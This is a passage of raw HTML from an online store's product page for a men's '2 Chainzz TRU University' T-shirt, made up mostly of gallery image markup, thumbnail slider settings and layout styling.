https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459.jpg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-510x510.jpg" class="" alt="2 Chainzz TRU University Men T-Shirt - Image 2" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459.jpg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459.jpg 1200w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg" data-thumb-alt="2 Chainzz TRU University Men T-Shirt - Image 3" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg" class="" alt="2 Chainzz TRU University Men T-Shirt - Image 3" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg 1200w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-100x100.jpg" data-thumb-alt="2 Chainzz TRU University Men T-Shirt - Image 4" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187.jpg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-510x510.jpg" class="" alt="2 Chainzz TRU University Men T-Shirt - Image 4" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187.jpg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187.jpg 1200w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg" data-thumb-alt="2 Chainzz TRU University Men T-Shirt - Image 5" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg" class="" alt="2 Chainzz TRU University Men T-Shirt - Image 5" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg 1200w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-100x100.jpg" data-thumb-alt="2 Chainzz TRU University Men T-Shirt - Image 6" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463.jpg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-510x510.jpg" class="" alt="2 Chainzz TRU University Men T-Shirt - Image 6" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463.jpg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463.jpg 1200w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg" data-thumb-alt="2 Chainzz TRU University Men T-Shirt - Image 7" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg" class="" alt="2 Chainzz TRU University Men T-Shirt - Image 7" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg 1200w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-100x100.jpg" data-thumb-alt="2 Chainzz TRU University Men T-Shirt - Image 8" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451.jpg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-510x510.jpg" class="" alt="2 Chainzz TRU University Men T-Shirt - Image 8" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451.jpg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451.jpg 1200w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg" data-thumb-alt="2 Chainzz TRU University Men T-Shirt - Image 9" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg" class="" alt="2 Chainzz TRU University Men T-Shirt - Image 9" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg 1200w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-100x100.jpg" data-thumb-alt="2 Chainzz TRU University Men T-Shirt - Image 10" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455.jpg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-510x510.jpg" class="" alt="2 Chainzz TRU University Men T-Shirt - Image 10" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455.jpg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455.jpg 1200w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg" data-thumb-alt="2 Chainzz TRU University Men T-Shirt - Image 11" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg" class="" alt="2 Chainzz TRU University Men T-Shirt - Image 11" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg 1200w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-100x100.jpg" data-thumb-alt="2 Chainzz TRU University Men T-Shirt - Image 12" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182.jpg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-510x510.jpg" class="" alt="2 Chainzz TRU University Men T-Shirt - Image 12" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182.jpg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182.jpg 1200w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg" alt="" width="247" height="247" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459-247x247.jpg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187-247x247.jpg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463-247x247.jpg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451-247x247.jpg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455-247x247.jpg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182-247x247.jpg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	





	<div id="gap-779781782" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-779781782 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="social-icons share-icons share-row relative" ></div>


		</div>
					</div>

	

	<div id="col-290089782" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

